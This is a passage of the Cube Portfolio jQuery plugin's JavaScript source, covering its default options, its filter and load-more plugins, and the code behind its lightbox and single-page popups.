        lightboxGallery: true,

        /**
         *  Attribute of the delegate item that contains caption for lightbox
         *  Values: html atributte
         */
        lightboxTitleSrc: 'data-title',

        /**
         *  Markup of the lightbox counter
         *  Values: html markup
         */
        lightboxCounter: '<div class="cbp-popup-lightbox-counter">{{current}} of {{total}}</div>',

        /**
         *  This is used to define any clickable elements you wish to use to trigger singlePage popup on click.
         *  Values: strings that represent the elements in the document (DOM selector)
         */
        singlePageDelegate: '.cbp-singlePage',

        /**
         *  Enable / disable the deeplinking feature for singlePage popup
         *  Values: true or false
         */
        singlePageDeeplinking: true,

        /**
         *  Enable / disable the sticky navigation for singlePage popup
         *  Values: true or false
         */
        singlePageStickyNavigation: true,

        /**
         *  Markup of the singlePage counter
         *  Values: html markup
         */
        singlePageCounter: '<div class="cbp-popup-singlePage-counter">{{current}} of {{total}}</div>',

        /**
         *  Defines which animation to use when singlePage appear
         *  Values: - left
         *          - fade
         *          - right
         */
        singlePageAnimation: 'left',

        /**
         *  Use this callback to update singlePage content.
         *  The callback will trigger after the singlePage popup will open.
         *  @param url = the href attribute of the item clicked
         *  @param element = the item clicked
         *  Values: function
         */
        singlePageCallback: function(url, element) {
            // to update singlePage content use the following method: this.updateSinglePage(yourContent)
        },

        /**
         *  This is used to define any clickable elements you wish to use to trigger singlePage Inline on click.
         *  Values: strings that represent the elements in the document (DOM selector)
         */
        singlePageInlineDelegate: '.cbp-singlePageInline',

        /**
         *  This is used to define the position of singlePage Inline block
         *  Values: - above ( above current element )
         *          - below ( below current elemnet)
         *          - top ( positon top )
         *          - bottom ( positon bottom )
         */
        singlePageInlinePosition: 'top',

        /**
         *  Push the open panel in focus and at close go back to the former stage
         *  Values: true or false
         */
        singlePageInlineInFocus: true,

        /**
         *  Use this callback to update singlePage Inline content.
         *  The callback will trigger after the singlePage Inline will open.
         *  @param url = the href attribute of the item clicked
         *  @param element = the item clicked
         *  Values: function
         */
        singlePageInlineCallback: function(url, element) {
            // to update singlePage Inline content use the following method: this.updateSinglePageInline(yourContent)
        }

    };

    CubePortfolio.Plugins = {};
    $.fn.cubeportfolio.Constructor = CubePortfolio;

})(jQuery, window, document);

(function($, window, document, undefined) {
    'use strict';

    var CubePortfolio = $.fn.cubeportfolio.Constructor;

    function Filters(parent) {
        var t = this;

        t.parent = parent;

        t.filters = $(parent.options.filters);

        t.wrap = $();

        t.registerFilter();

    }

    Filters.prototype.registerFilter = function() {
        var t = this,
            parent = t.parent,
            filtersCallback;

        t.filters.each(function(index, el) {
            var filter = $(el),
                wrap;

            if (filter.hasClass('cbp-l-filters-dropdown')) {
                wrap = filter.find('.cbp-l-filters-dropdownWrap');

                wrap.on({
                    'mouseover.cbp': function() {
                        wrap.addClass('cbp-l-filters-dropdownWrap-open');
                    },
                    'mouseleave.cbp': function() {
                        wrap.removeClass('cbp-l-filters-dropdownWrap-open');
                    }
                });

                filtersCallback = function(me) {
                    wrap.find('.cbp-filter-item').removeClass('cbp-filter-item-active');
                    wrap.find('.cbp-l-filters-dropdownHeader').text(me.text());
                    me.addClass('cbp-filter-item-active');
                    wrap.trigger('mouseleave.cbp');
                };

                t.wrap.add(wrap);

            } else {
                filtersCallback = function(me) {
                    me.addClass('cbp-filter-item-active').siblings().removeClass('cbp-filter-item-active');
                };
            }

            filtersCallback(
                filter
                .find('.cbp-filter-item')
                .filter('[data-filter="' + parent.defaultFilter + '"]')
            );

            filter.on('click.cbp', '.cbp-filter-item', function() {
                var me = $(this);

                if (me.hasClass('cbp-filter-item-active')) {
                    return;
                }

                // get cubeportfolio data and check if is still animating (reposition) the items.
                if (!parent.isAnimating) {
                    filtersCallback.call(null, me);
                }

                // filter the items
                parent.$obj.cubeportfolio('filter', me.data('filter'));
            });

            // activate counter for filters
            parent.$obj.cubeportfolio('showCounter', filter.find('.cbp-filter-item'), function() {
                // read from url and change filter active
                var match = /#cbpf=(.*?)([#|?&]|$)/gi.exec(location.href),
                    item;
                if (match !== null) {
                    item = filter.find('.cbp-filter-item').filter('[data-filter="' + match[1] + '"]');
                    if (item.length) {
                        filtersCallback.call(null, item);
                    }
                }
            });
        });
    };

    Filters.prototype.destroy = function() {
        var t = this;

        t.filters.off('.cbp');
        if (t.wrap) {
            t.wrap.off('.cbp');
        }
    };

    CubePortfolio.Plugins.Filters = function(parent) {

        if (parent.options.filters === '') {
            return null;
        }

        return new Filters(parent);
    };

})(jQuery, window, document);

(function($, window, document, undefined) {
    'use strict';

    var CubePortfolio = $.fn.cubeportfolio.Constructor;

    function LoadMore(parent) {
        var t = this;

        t.parent = parent;

        t.loadMore = $(parent.options.loadMore).find('.cbp-l-loadMore-link');

        // load click or auto action
        if (parent.options.loadMoreAction.length) {
            t[parent.options.loadMoreAction]();
        }

    }

    LoadMore.prototype.click = function() {
        var t = this,
            numberOfClicks = 0;

        t.loadMore.on('click.cbp', function(e) {
            var item = $(this);

            e.preventDefault();

            if (item.hasClass('cbp-l-loadMore-stop')) {
                return;
            }

            // set loading status
            item.addClass('cbp-l-loadMore-loading');

            numberOfClicks++;

            // perform ajax request
            $.ajax({
                url: t.loadMore.attr('href'),
                type: 'GET',
                dataType: 'HTML'
            }).done(function(result) {
                var items, itemsNext;

                // find current container
                items = $(result).filter(function() {
                    return $(this).is('div' + '.cbp-loadMore-block' + numberOfClicks);
                });

                t.parent.$obj.cubeportfolio('appendItems', items.html(), function() {

                    // put the original message back
                    item.removeClass('cbp-l-loadMore-loading');

                    // check if we have more works
                    itemsNext = $(result).filter(function() {
                        return $(this).is('div' + '.cbp-loadMore-block' + (numberOfClicks + 1));
                    });

                    if (itemsNext.length === 0) {
                        item.addClass('cbp-l-loadMore-stop');
                    }
                });

            }).fail(function() {
                // error
            });

        });
    };


    LoadMore.prototype.auto = function() {
        var t = this;

        t.parent.$obj.on('initComplete.cbp', function() {
            Object.create({
                init: function() {
                    var self = this;

                    // the job inactive
                    self.isActive = false;

                    self.numberOfClicks = 0;

                    // set loading status
                    t.loadMore.addClass('cbp-l-loadMore-loading');

                    // cache window selector
                    self.window = $(window);

                    // add events for scroll
                    self.addEvents();

                    // trigger method on init
                    self.getNewItems();
                },

                addEvents: function() {
                    var self = this,
                        timeout;

                    t.loadMore.on('click.cbp', function(e) {
                        e.preventDefault();
                    });

                    self.window.on('scroll.loadMoreObject', function() {

                        clearTimeout(timeout);

                        timeout = setTimeout(function() {
                            if (!t.parent.isAnimating) {
                                // get new items on scroll
                                self.getNewItems();
                            }
                        }, 80);

                    });

                    // when the filter is completed
                    t.parent.$obj.on('filterComplete.cbp', function() {
                        self.getNewItems();
                    });
                },

                getNewItems: function() {
                    var self = this,
                        topLoadMore, topWindow;

                    if (self.isActive || t.loadMore.hasClass('cbp-l-loadMore-stop')) {
                        return;
                    }

                    topLoadMore = t.loadMore.offset().top;
                    topWindow = self.window.scrollTop() + self.window.height();

                    if (topLoadMore > topWindow) {
                        return;
                    }

                    // this job is now busy
                    self.isActive = true;

                    // increment number of clicks
                    self.numberOfClicks++;

                    // perform ajax request
                    $.ajax({
                            url: t.loadMore.attr('href'),
                            type: 'GET',
                            dataType: 'HTML',
                            cache: true
                        })
                        .done(function(result) {
                            var items, itemsNext;

                            // find current container
                            items = $(result).filter(function() {
                                return $(this).is('div' + '.cbp-loadMore-block' + self.numberOfClicks);
                            });

                            t.parent.$obj.cubeportfolio('appendItems', items.html(), function() {
                                // check if we have more works
                                itemsNext = $(result).filter(function() {
                                    return $(this).is('div' + '.cbp-loadMore-block' + (self.numberOfClicks + 1));
                                });

                                if (itemsNext.length === 0) {
                                    t.loadMore.addClass('cbp-l-loadMore-stop');

                                    // remove events
                                    self.window.off('scroll.loadMoreObject');
                                    t.parent.$obj.off('filterComplete.cbp');
                                } else {
                                    // make the job inactive
                                    self.isActive = false;

                                    self.window.trigger('scroll.loadMoreObject');
                                }
                            });
                        })
                        .fail(function() {
                            // make the job inactive
                            self.isActive = false;
                        });
                }
            }).init();
        });

    };


    LoadMore.prototype.destroy = function() {
        var t = this;

        t.loadMore.off('.cbp');

        $(window).off('scroll.loadMoreObject');
    };

    CubePortfolio.Plugins.LoadMore = function(parent) {

        if (parent.options.loadMore === '') {
            return null;
        }

        return new LoadMore(parent);
    };

})(jQuery, window, document);

(function($, window, document, undefined) {
    'use strict';

    var CubePortfolio = $.fn.cubeportfolio.Constructor;

    var popup = {

        /**
         * init function for popup
         * @param cubeportfolio = cubeportfolio instance
         * @param type =  'lightbox' or 'singlePage'
         */
        init: function(cubeportfolio, type) {
            var t = this,
                currentBlock;

            // remember cubeportfolio instance
            t.cubeportfolio = cubeportfolio;

            // remember if this instance is for lightbox or for singlePage
            t.type = type;

            // remember if the popup is open or not
            t.isOpen = false;

            t.options = t.cubeportfolio.options;

            if (type === 'lightbox') {
                t.cubeportfolio._registerEvent('resizeWindow', function() {
                    t.resizeImage();
                });
            }

            if (type === 'singlePageInline') {

                t.startInline = -1;

                t.height = 0;

                // create markup, css and add events for SinglePageInline
                t._createMarkupSinglePageInline();

                t.cubeportfolio._registerEvent('resizeGrid', function() {
                    if (t.isOpen) {
                        // @todo must add support for this features in the future
                        t.close(); // workaround
                    }
                });

                return;
            }

            // create markup, css and add events for lightbox and singlePage
            t._createMarkup();

            if (type === 'singlePage') {

                t.cubeportfolio._registerEvent('resizeWindow', function() {
                    if (t.options.singlePageStickyNavigation) {

                        var width = t.wrap[0].clientWidth;

                        if (width > 0) {
                            t.navigationWrap.width(width);

                            // set navigation width='window width' to center the divs
                            t.navigation.width(width);
                        }

                    }
                });

                if (t.options.singlePageDeeplinking) {
                    t.url = location.href;

                    if (t.url.slice(-1) === '#') {
                        t.url = t.url.slice(0, -1);
                    }

                    var links = t.url.split('#cbp=');
                    var url = links.shift(); // remove first item

                    $.each(links, function(index, link) {

                        t.cubeportfolio.blocksOn.each(function(index1, el) {
                            var singlePage = $(el).find(t.options.singlePageDelegate + '[href="' + link + '"]');

                            if (singlePage.length) {
                                currentBlock = singlePage;
                                return false;
                            }

                        });

                        if (currentBlock) {
                            return false;
                        }

                    });

                    if (currentBlock) {

                        t.url = url;

                        var self = currentBlock,
                            gallery = self.attr('data-cbp-singlePage'),
                            blocks = [];

                        if (gallery) {
                            blocks = self.closest($('.cbp-item')).find('[data-cbp-singlePage="' + gallery + '"]');
                        } else {
                            t.cubeportfolio.blocksOn.each(function(index, el) {
                                var item = $(el);

                                if (item.not('.cbp-item-off')) {
                                    item.find(t.options.singlePageDelegate).each(function(index2, el2) {
                                        if (!$(el2).attr('data-cbp-singlePage')) {
                                            blocks.push(el2);
                                        }
                                    });
                                }
                            });
                        }

                        t.openSinglePage(blocks, currentBlock[0]);

                    } else if (links.length) { // @todo - hack to load items from loadMore
                        var fakeLink = document.createElement('a');
                        fakeLink.setAttribute('href', links[0]);
                        t.openSinglePage([fakeLink], fakeLink);
                    }

                }
            }

        },

        /**
         * Create markup, css and add events
         */
        _createMarkup: function() {
            var t = this,
                animationCls = '';

            if (t.type === 'singlePage') {
                if (t.options.singlePageAnimation !== 'left') {
                    animationCls = ' cbp-popup-singlePage-' + t.options.singlePageAnimation;
                }
            }

            // wrap element
            t.wrap = $('<div/>', {
                'class': 'cbp-popup-wrap cbp-popup-' + t.type + animationCls,
                'data-action': (t.type === 'lightbox') ? 'close' : ''
            }).on('click.cbp', function(e) {
                if (t.stopEvents) {
                    return;
                }

                var action = $(e.target).attr('data-action');

                if (t[action]) {
                    t[action]();
                    e.preventDefault();
                }
            });

            // content element
            t.content = $('<div/>', {
                'class': 'cbp-popup-content'
            }).appendTo(t.wrap);

            // append loading div
            $('<div/>', {
                'class': 'cbp-popup-loadingBox'
            }).appendTo(t.wrap);

            // add background only for ie8
            if (CubePortfolio.Private.browser === 'ie8') {
                t.bg = $('<div/>', {
                    'class': 'cbp-popup-ie8bg',
                    'data-action': (t.type === 'lightbox') ? 'close' : ''
                }).appendTo(t.wrap);
            }

            // create navigation wrap
            t.navigationWrap = $('<div/>', {
                'class': 'cbp-popup-navigation-wrap'
            }).appendTo(t.wrap);

            // create navigation block
            t.navigation = $('<div/>', {
                'class': 'cbp-popup-navigation'
            }).appendTo(t.navigationWrap);

            // close
            t.closeButton = $('<div/>', {
                'class': 'cbp-popup-close',
                'title': 'Close (Esc arrow key)',
                'data-action': 'close'
            }).appendTo(t.navigation);

            // next
            t.nextButton = $('<div/>', {
                'class': 'cbp-popup-next',
                'title': 'Next (Right arrow key)',
                'data-action': 'next'
            }).appendTo(t.navigation);


            // prev
            t.prevButton = $('<div/>', {
                'class': 'cbp-popup-prev',
                'title': 'Previous (Left arrow key)',
                'data-action': 'prev'
            }).appendTo(t.navigation);


            if (t.type === 'singlePage') {

                if (t.options.singlePageCounter) {
                    // counter for singlePage
                    t.counter = $(t.options.singlePageCounter).appendTo(t.navigation);
                    t.counter.text('');
                }

                t.content.on('click.cbp', t.options.singlePageDelegate, function(e) {
                    e.preventDefault();
                    var i,
                        len = t.dataArray.length,
                        href = this.getAttribute('href');

                    for (i = 0; i < len; i++) {

                        if (t.dataArray[i].url === href) {
                            break;
                        }
                    }

                    t.singlePageJumpTo(i - t.current);

                });

                // if there are some events than overrides the default scroll behaviour don't go to them
                t.wrap.on('mousewheel.cbp' + ' DOMMouseScroll.cbp', function(e) {
                    e.stopImmediatePropagation();
                });

            }

            $(document).on('keydown.cbp', function(e) {

                // if is not open => return
                if (!t.isOpen) {
                    return;
                }

                // if all events are stopped => return
                if (t.stopEvents) {
                    return;
                }

                if (e.keyCode === 37) { // prev key
                    t.prev();
                } else if (e.keyCode === 39) { // next key
                    t.next();
                } else if (e.keyCode === 27) { //esc key
                    t.close();
                }
            });

        },

        _createMarkupSinglePageInline: function() {
            var t = this;

            // wrap element
            t.wrap = $('<div/>', {
                'class': 'cbp-popup-singlePageInline'
            }).on('click.cbp', function(e) {
                if (t.stopEvents) {
                    return;
                }

                var action = $(e.target).attr('data-action');

                if (action && t[action]) {
                    t[action]();
                    e.preventDefault();
                }
            });

            // content element
            t.content = $('<div/>', {
                'class': 'cbp-popup-content'
            }).appendTo(t.wrap);

            // append loading div
            // $('<div/>', {
            //     'class': 'cbp-popup-loadingBox'
            // }).appendTo(t.wrap);

            // create navigation block
            t.navigation = $('<div/>', {
                'class': 'cbp-popup-navigation'
            }).appendTo(t.wrap);

            // close
            t.closeButton = $('<div/>', {
                'class': 'cbp-popup-close',
                'title': 'Close (Esc arrow key)',
                'data-action': 'close'
            }).appendTo(t.navigation);

        },

        destroy: function() {
            var t = this,
                body = $('body');

            // remove off key down
            $(document).off('keydown.cbp');

            // external lightbox and singlePageInline
            body.off('click.cbp', t.options.lightboxDelegate);
            body.off('click.cbp', t.options.singlePageDelegate);

            t.content.off('click.cbp', t.options.singlePageDelegate);

            t.cubeportfolio.$obj.off('click.cbp', t.options.singlePageInlineDelegate);
            t.cubeportfolio.$obj.off('click.cbp', t.options.lightboxDelegate);
            t.cubeportfolio.$obj.off('click.cbp', t.options.singlePageDelegate);

            t.cubeportfolio.$obj.removeClass('cbp-popup-isOpening');

            t.cubeportfolio.$obj.find('.cbp-item').removeClass('cbp-singlePageInline-active');

            t.wrap.remove();
        },

        openLightbox: function(blocks, currentBlock) {
            var t = this,
                i = 0,
                currentBlockHref, tempHref = [],
                element;

            if (t.isOpen) {
                return;
            }

            // remember that the lightbox is open now
            t.isOpen = true;

            // remember to stop all events after the lightbox has been shown
            t.stopEvents = false;

            // array with elements
            t.dataArray = [];

            // reset current
            t.current = null;

            currentBlockHref = currentBlock.getAttribute('href');
            if (currentBlockHref === null) {
                throw new Error('HEI! Your clicked element doesn\'t have a href attribute.');
            }

            $.each(blocks, function(index, item) {
                var href = item.getAttribute('href'),
                    src = href, // default if element is image
                    type = 'isImage', // default if element is image
                    videoLink;

                if ($.inArray(href, tempHref) === -1) {

                    if (currentBlockHref === href) {
                        t.current = i;
                    } else if (!t.options.lightboxGallery) {
                        return;
                    }

                    if (/youtube/i.test(href)) {

                        videoLink = href.substring(href.lastIndexOf('v=') + 2);

                        if (!(/autoplay=/i.test(videoLink))) {
                            videoLink += '&autoplay=1';
                        }

                        videoLink = videoLink.replace(/\?|&/, '?');

                        // create new href
                        src = '//www.youtube.com/embed/' + videoLink;

                        type = 'isYoutube';

                    } else if (/vimeo/i.test(href)) {

                        videoLink = href.substring(href.lastIndexOf('/') + 1);

                        if (!(/autoplay=/i.test(videoLink))) {
                            videoLink += '&autoplay=1';
                        }

                        videoLink = videoLink.replace(/\?|&/, '?');

                        // create new href
                        src = '//player.vimeo.com/video/' + videoLink;

                        type = 'isVimeo';

                    } else if (/ted\.com/i.test(href)) {

                        // create new href
                        src = 'http://embed.ted.com/talks/' + href.substring(href.lastIndexOf('/') + 1) + '.html';

                        type = 'isTed';

                    } else if (/soundcloud\.com/i.test(href)) {

                        // create new href
                        src = href;

                        type = 'isSoundCloud';

                    } else if (/(\.mp4)|(\.ogg)|(\.ogv)|(\.webm)/i.test(href)) {

                        if (href.indexOf('|') !== -1) {
                            // create new href
                            src = href.split('|');
                        } else {
                            // create new href
                            src = href.split('%7C');
                        }

                        type = 'isSelfHostedVideo';

                    } else if (/\.mp3$/i.test(href)) {
                        src = href;
                        type = 'isSelfHostedAudio';
                    }

                    t.dataArray.push({
                        src: src,
                        title: item.getAttribute(t.options.lightboxTitleSrc),
                        type: type
                    });

                    i++;
                }

                tempHref.push(href);
            });


            // total numbers of elements
            t.counterTotal = t.dataArray.length;

            if (t.counterTotal === 1) {
                t.nextButton.hide();
                t.prevButton.hide();
                t.dataActionImg = '';
            } else {
                t.nextButton.show();
                t.prevButton.show();
                t.dataActionImg = 'data-action="next"';
            }

            // append to body
            t.wrap.appendTo(document.body);

            t.scrollTop = $(window).scrollTop();

            t.originalStyle = $('html').attr('style');

            $('html').css({
                overflow: 'hidden',
                paddingRight: window.innerWidth - $(document).width()
            });

            // show the wrapper (lightbox box)
            t.wrap.show();

            // get the current element
            element = t.dataArray[t.current];

            // call function if current element is image or video (iframe)
            t[element.type](element);

        },

        openSinglePage: function(blocks, currentBlock) {
            var t = this,
                i = 0,
                currentBlockHref, tempHref = [];

            if (t.isOpen) {
                return;
            }

            // check singlePageInline and close it
            if (t.cubeportfolio.singlePageInline && t.cubeportfolio.singlePageInline.isOpen) {
                t.cubeportfolio.singlePageInline.close();
            }

            // remember that the lightbox is open now
            t.isOpen = true;

            // remember to stop all events after the popup has been showing
            t.stopEvents = false;

            // array with elements
            t.dataArray = [];

            // reset current
            t.current = null;

            currentBlockHref = currentBlock.getAttribute('href');
            if (currentBlockHref === null) {
                throw new Error('HEI! Your clicked element doesn\'t have a href attribute.');
            }


            $.each(blocks, function(index, item) {
                var href = item.getAttribute('href');

                if ($.inArray(href, tempHref) === -1) {

                    if (currentBlockHref === href) {
                        t.current = i;
                    }

                    t.dataArray.push({
                        url: href,
                        element: item
                    });

                    i++;
                }

                tempHref.push(href);
            });

            // total numbers of elements
            t.counterTotal = t.dataArray.length;

            if (t.counterTotal === 1) {
                t.nextButton.hide();
                t.prevButton.hide();
            } else {
                t.nextButton.show();
                t.prevButton.show();
            }

            // append to body
            t.wrap.appendTo(document.body);

            t.scrollTop = $(window).scrollTop();

            $('html').css({
                overflow: 'hidden',
                paddingRight: window.innerWidth - $(document).width()
            });

            // go to top of the page (reset scroll)
            t.wrap.scrollTop(0);

            // show the wrapper
            t.wrap.show();

            // finish the open animation
            t.finishOpen = 2;

            // if transitionend is not fulfilled
            t.navigationMobile = $();
            t.wrap.one(CubePortfolio.Private.transitionend, function() {
                var width;

                // make the navigation sticky
                if (t.options.singlePageStickyNavigation) {

                    t.wrap.addClass('cbp-popup-singlePage-sticky');

                    width = t.wrap[0].clientWidth;
                    t.navigationWrap.width(width);

                    if (CubePortfolio.Private.browser === 'android' || CubePortfolio.Private.browser === 'ios') {
                        // wrap element
                        t.navigationMobile = $('<div/>', {
                            'class': 'cbp-popup-singlePage cbp-popup-singlePage-sticky',
                            'id': t.wrap.attr('id')
                        }).on('click.cbp', function(e) {
                            if (t.stopEvents) {
                                return;
                            }

                            var action = $(e.target).attr('data-action');

                            if (t[action]) {
                                t[action]();
                                e.preventDefault();
                            }
                        });

                        t.navigationMobile.appendTo(document.body).append(t.navigationWrap);
                    }

                }

                t.finishOpen--;
                if (t.finishOpen <= 0) {
                    t.updateSinglePageIsOpen.call(t);
                }

            });

            if (CubePortfolio.Private.browser === 'ie8' || CubePortfolio.Private.browser === 'ie9') {

                // make the navigation sticky
                if (t.options.singlePageStickyNavigation) {
                    var width = t.wrap[0].clientWidth;

                    t.navigationWrap.width(width);

                    setTimeout(function() {
                        t.wrap.addClass('cbp-popup-singlePage-sticky');
                    }, 1000);

                }

                t.finishOpen--;
            }

            t.wrap.addClass('cbp-popup-loading');

            // force reflow and then add class
            t.wrap.offset();
            t.wrap.addClass('cbp-popup-singlePage-open');

            // change link
            if (t.options.singlePageDeeplinking) {
                // ignore old #cbp from href
                t.url = t.url.split('#cbp=')[0];
                location.href = t.url + '#cbp=' + t.dataArray[t.current].url;
            }

            // run callback function
            if ($.isFunction(t.options.singlePageCallback)) {
                t.options.singlePageCallback.call(t, t.dataArray[t.current].url, t.dataArray[t.current].element);
            }

        },


        openSinglePageInline: function(blocks, currentBlock, fromOpen) {
            var t = this,
                start = 0,
                currentBlockHref,
                tempCurrent,
                cbpitem,
                parentElement;

            fromOpen = fromOpen || false;

            t.fromOpen = fromOpen;

            t.storeBlocks = blocks;
            t.storeCurrentBlock = currentBlock;

            // check singlePageInline and close it
            if (t.isOpen) {

                tempCurrent = $(currentBlock).closest('.cbp-item').index();

                if ((t.dataArray[t.current].url !== currentBlock.getAttribute('href')) || (t.current !== tempCurrent)) {
                    t.cubeportfolio.singlePageInline.close('open', {
                        blocks: blocks,
                        currentBlock: currentBlock,
                        fromOpen: true
                    });

                } else {
                    t.close();
                }

                return;
            }

            // remember that the lightbox is open now
            t.isOpen = true;

            // remember to stop all events after the popup has been showing
            t.stopEvents = false;

            // array with elements
            t.dataArray = [];

            // reset current
            t.current = null;

            currentBlockHref = currentBlock.getAttribute('href');
            if (currentBlockHref === null) {
                throw new Error('HEI! Your clicked element doesn\'t have a href attribute.');
            }

            cbpitem = $(currentBlock).closest('.cbp-item')[0];

            blocks.each(function(index, el) {
                if (cbpitem === el) {
                    t.current = index;
                }
            });

            t.dataArray[t.current] = {
                url: currentBlockHref,
                element: currentBlock
            };

            parentElement = $(t.dataArray[t.current].element).parents('.cbp-item').addClass('cbp-singlePageInline-active');

            // total numbers of elements
            t.counterTotal = blocks.length;

            t.wrap.insertBefore(t.cubeportfolio.wrapper);

            if (t.options.singlePageInlinePosition === 'top') {
                t.startInline = 0;
                t.top = 0;

                t.firstRow = true;
                t.lastRow = false;
            } else if (t.options.singlePageInlinePosition === 'bottom') {
                t.startInline = t.counterTotal;
                t.top = t.cubeportfolio.height;

                t.firstRow = false;
                t.lastRow = true;
            } else if (t.options.singlePageInlinePosition === 'above') {
                t.startInline = t.cubeportfolio.cols * Math.floor(t.current / t.cubeportfolio.cols);
                t.top = $(blocks[t.current]).data('cbp').top;

                if (t.startInline === 0) {
                    t.firstRow = true;
                } else {
                    t.top -= t.options.gapHorizontal;
                    t.firstRow = false;
                }

                t.lastRow = false;
            } else { // below
                t.top = $(blocks[t.current]).data('cbp').top + $(blocks[t.current]).data('cbp').height;
                t.startInline = Math.min(t.cubeportfolio.cols *
                    (Math.floor(t.current / t.cubeportfolio.cols) + 1),
                    t.counterTotal);

                t.firstRow = false;
                t.lastRow = (t.startInline === t.counterTotal) ? true : false;
            }

            t.wrap[0].style.height = t.wrap.outerHeight(true) + 'px';

            // debouncer for inline content
            t.deferredInline = $.Deferred();

            if (t.options.singlePageInlineInFocus) {

                t.scrollTop = $(window).scrollTop();

                var goToScroll = t.cubeportfolio.$obj.offset().top + t.top - 100;

                if (t.scrollTop !== goToScroll) {
                    $('html,body').animate({
                            scrollTop: goToScroll
                        }, 350)
                        .promise()
                        .then(function() {
                            t._resizeSinglePageInline();
                            t.deferredInline.resolve();
                        });
                } else {
                    t._resizeSinglePageInline();
                    t.deferredInline.resolve();
                }
            } else {
                t._resizeSinglePageInline();
                t.deferredInline.resolve();
            }

            t.cubeportfolio.$obj.addClass('cbp-popup-singlePageInline-open');

            t.wrap.css({
                top: t.top
            });

            // register callback function
            if ($.isFunction(t.options.singlePageInlineCallback)) {
                t.options.singlePageInlineCallback.call(t, t.dataArray[t.current].url, t.dataArray[t.current].element);
            }
        },

        _resizeSinglePageInline: function() {
            var t = this;

            t.height = (t.firstRow || t.lastRow) ? t.wrap.outerHeight(true) : t.wrap.outerHeight(true) - t.options.gapHorizontal;

            t.storeBlocks.each(function(index, el) {
                if (index < t.startInline) {
                    if (CubePortfolio.Private.modernBrowser) {
                        el.style[CubePortfolio.Private.transform] = '';
                    } else {
                        el.style.marginTop = '';
                    }
                } else {
                    if (CubePortfolio.Private.modernBrowser) {
                        el.style[CubePortfolio.Private.transform] = 'translate3d(0px, ' + t.height + 'px, 0)';
                    } else {
                        el.style.marginTop = t.height + 'px';
                    }
                }
            });

            t.cubeportfolio.obj.style.height = t.cubeportfolio.height + t.height + 'px';
        },

        _revertResizeSinglePageInline: function() {
            var t = this;

            // reset deferred object
            t.deferredInline = $.Deferred();

            t.storeBlocks.each(function(index, el) {
                if (CubePortfolio.Private.modernBrowser) {
                    el.style[CubePortfolio.Private.transform] = '';
                } else {
                    el.style.marginTop = '';
                }
            });

            t.cubeportfolio.obj.style.height = t.cubeportfolio.height + 'px';
        },

        appendScriptsToWrap: function(scripts) {
            var t = this,
                index = 0,
                loadScripts = function(item) {
                    var script = document.createElement('script'),
                        src = item.src;

                    script.type = 'text/javascript';

                    if (script.readyState) { // ie
                        script.onreadystatechange = function() {
                            if (script.readyState == 'loaded' || script.readyState == 'complete') {
                                script.onreadystatechange = null;
                                index++;
                                if (scripts[index]) {
                                    loadScripts(scripts[index]);
                                }
                            }
                        };
                    } else {
                        script.onload = function() {
                            index++;
                            if (scripts[index]) {
                                loadScripts(scripts[index]);
                            }
                        };
                    }

                    if (src) {
                        script.src = src;
                    } else {
                        script.text = item.text;
                    }

                    t.content[0].appendChild(script);

                };

            loadScripts(scripts[0]);
        },

        updateSinglePage: function(html, scripts, isWrap) {
            var t = this,
                counterMarkup,
                animationFinish;

            t.content.addClass('cbp-popup-content').removeClass('cbp-popup-content-basic');

            if (isWrap === false) {
                t.content.removeClass('cbp-popup-content').addClass('cbp-popup-content-basic');
            }

            // update counter navigation
            if (t.counter) {
                counterMarkup = $(t._getCounterMarkup(t.options.singlePageCounter, t.current + 1, t.counterTotal));
                t.counter.text(counterMarkup.text());
            }

            t.content.html(html);

            if (scripts) {
                t.appendScriptsToWrap(scripts);
            }

            // trigger public event
            t.cubeportfolio.$obj.trigger('updateSinglePageStart.cbp');

            t.finishOpen--;

            if (t.finishOpen <= 0) {
                t.updateSinglePageIsOpen.call(t);
            }
        },

        updateSinglePageIsOpen: function() {
            var t = this,
                selectorSlider;

            t.wrap.addClass('cbp-popup-ready');
            t.wrap.removeClass('cbp-popup-loading');

            // instantiate slider if exists
            selectorSlider = t.content.find('.cbp-slider');
            if (selectorSlider) {
                selectorSlider.find('.cbp-slider-item').addClass('cbp-item');
                t.slider = selectorSlider.cubeportfolio({
                    layoutMode: 'slider',
                    mediaQueries: [{
                        width: 1,
                        cols: 1
                    }],
                    gapHorizontal: 0,
                    gapVertical: 0,
                    caption: '',
                    coverRatio: '', // wp version only
                });
            } else {
                t.slider = null;
            }

            // scroll bug on android and ios
            if (CubePortfolio.Private.browser === 'android' || CubePortfolio.Private.browser === 'ios') {
                $('html').css({
                    position: 'fixed'
                });
            }

            // trigger public event
            t.cubeportfolio.$obj.trigger('updateSinglePageComplete.cbp');

        },


        updateSinglePageInline: function(html, scripts) {
            var t = this;

            t.content.html(html);

            if (scripts) {
                t.appendScriptsToWrap(scripts);
            }
            // trigger public event
            t.cubeportfolio.$obj.trigger('updateSinglePageInlineStart.cbp');

            t.singlePageInlineIsOpen.call(t);

        },

        singlePageInlineIsOpen: function() {
            var t = this;

            function finishLoading() {
                t.wrap.addClass('cbp-popup-singlePageInline-ready');
                t.wrap[0].style.height = '';

                t._resizeSinglePageInline();

                // trigger public event
                t.cubeportfolio.$obj.trigger('updateSinglePageInlineComplete.cbp');
            }

            // wait to load all images
            t.cubeportfolio._load(t.wrap, function() {


                // instantiate slider if exists
                var selectorSlider = t.content.find('.cbp-slider');

                if (selectorSlider.length) {
                    selectorSlider.find('.cbp-slider-item').addClass('cbp-item');

                    selectorSlider.one('initComplete.cbp', function() {
                        t.deferredInline.done(finishLoading);
                    });

                    selectorSlider.on('pluginResize.cbp', function() {
                        t.deferredInline.done(finishLoading);
                    });

                    t.slider = selectorSlider.cubeportfolio({
                        layoutMode: 'slider',
                        displayType: 'default',
                        mediaQueries: [{
                            width: 1,
                            cols: 1
                        }],
                        gapHorizontal: 0,
                        gapVertical: 0,
                        caption: '',
                        coverRatio: '', // wp version only
                    });
                } else {
                    t.slider = null;
                    t.deferredInline.done(finishLoading);
                }

            });

        },


        isImage: function(el) {
            var t = this,
                img = new Image();

            t.tooggleLoading(true);

            if ($('<img src="' + el.src + '">').is('img:uncached')) {

                $(img).on('load.cbp' + ' error.cbp', function() {

                    t.updateImagesMarkup(el.src, el.title, t._getCounterMarkup(t.options.lightboxCounter, t.current + 1, t.counterTotal));

                    t.tooggleLoading(false);

                });
                img.src = el.src;

            } else {

                t.updateImagesMarkup(el.src, el.title, t._getCounterMarkup(t.options.lightboxCounter, t.current + 1, t.counterTotal));

                t.tooggleLoading(false);
            }
        },

        isVimeo: function(el) {
            var t = this;

